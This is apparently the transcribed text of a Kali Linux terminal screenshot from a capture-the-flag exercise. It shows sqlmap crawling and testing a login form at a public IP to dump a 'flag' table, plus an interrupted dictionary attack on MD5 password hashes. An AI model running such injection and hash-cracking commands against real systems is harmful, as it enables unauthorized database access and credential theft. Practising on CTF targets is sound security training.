 Applications Places Terminal Sat 08:59 1
root@kali: ~
File Edit View Search Terminal Help
[3] file with list of dictionary files
> y
[08:57:08] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[08:57:10] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[08:57:10] [INFO] starting 4 processes
[08:57:26] [INFO] using suffix '1'
[08:57:42] [INFO] using suffix '123'
[08:57:58] [INFO] using suffix '2'
[08:58:13] [INFO] using suffix '12'
[08:58:26] [INFO] current status: peski... -^Z
[2]+  Stopped                 sqlmap -u http://35.225.74.121:1337/index.php/login.php?uid=PZLR --forms --crawl=2 --risk=2 --level=2 --tables -T flag --dump
root@kali:~# sqlmap -u http://35.225.74.121:1337/index.php/login.php?uid=PZLR  --forms --crawl=2 --risk=2 --level=2 --tables -T flag --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.4#pip}
|_ -| . [.]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:58:30 /2020-02-01/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[08:58:32] [WARNING] 'sitemap.xml' not found
[08:58:32] [INFO] starting crawler for target URL 'http://35.225.74.121:1337/index.php/login.php?uid=PZLR'
[08:58:32] [INFO] searching for links with depth 1
got a 302 redirect to 'http://35.225.74.121:1337/index.php/login.php'. Do you want to follow? [Y/n] y
[08:58:35] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[08:58:36] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N]
[08:58:41] [INFO] found a total of 2 targets
[#1] form:
POST http://35.225.74.121:1337/login.php
POST data: uid=&password=
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: uid=&password=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] y
[08:58:45] [INFO] resuming back-end DBMS 'mysql'
[08:58:45] [INFO] using '/root/.sqlmap/output/results-02012020_0858am.csv' as the CSV results file in multiple targets mode